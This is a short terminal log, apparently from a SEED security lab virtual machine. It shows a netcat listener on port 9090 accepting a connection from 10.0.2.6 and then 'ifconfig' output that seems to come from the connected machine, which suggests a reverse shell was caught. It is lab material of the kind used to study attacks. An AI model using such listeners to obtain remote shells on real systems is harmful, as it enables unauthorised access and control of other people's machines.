 [02/14/21]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.6] port 9090 [tcp/*] accepted (family 2,
sport 55620)
[02/14/21]seed@VM:~$ ifconfig
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:0c:29:87:65:c1
          inet addr:10.0.2.6  Bcast:10.0.2.255  Mask:255.255.255.
0
          inet6 addr: fe80::6c0d:ffb7:6675:da/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:61308 errors:0 dropped:0 overruns:0 frame:0
          TX packets:40279 errors:0 dropped:0 overruns:0 carrier:
0
          collisions:0 txqueuelen:1000
          RX bytes:4082302 (4.0 MB)  TX bytes:2922114 (2.9 MB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:2548 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2548 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1